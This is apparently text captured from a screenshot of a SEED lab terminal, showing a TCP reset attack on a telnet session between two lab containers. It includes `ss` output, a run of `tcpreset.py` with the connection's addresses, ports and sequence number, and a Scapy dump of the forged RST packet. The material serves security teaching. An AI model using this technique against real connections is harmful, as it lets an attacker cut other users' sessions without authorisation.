 seed@VM: ~
seed@430f8f71176a:~$ ss
Netid State Recv-Q Send-Q Local Address:Port    Peer Address:
Port                         Process
tcp   ESTAB 0      0           10.9.0.6:telnet      10.9.0.7:
34094
tcp   ESTAB 0      0           10.9.0.6:telnet      10.9.0.7:
34034
seed@430f8f71176a:~$ sConnection closed by foreign host.
root@d489c3eec104:/# s
seed@VM: ~
reserved   : BitField  (3 bits)                  = 0
      (0)
flags      : FlagsField  (9 bits)                = <Flag 4 (R
)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192
      (8192)
chksum     : XShortField                         = None
      (None)
urgptr     : ShortField                          = 0
      (0)
options    : TCPOptionsField                     = []
      (b'')
root@VM:/volumes#
root@VM:/volumes# python3 tcpreset.py
10.9.0.6 10.9.0.7 23 34094 378053459
version    : BitField  (4 bits)                  = 4
      (4)
ihl        : BitField  (4 bits)                  = None
      (None)
tos        : XByteField                          = 0
      (0)
len        : ShortField                          = None
      (None)
id         : ShortField                          = 1
      (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()
>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0
      (0)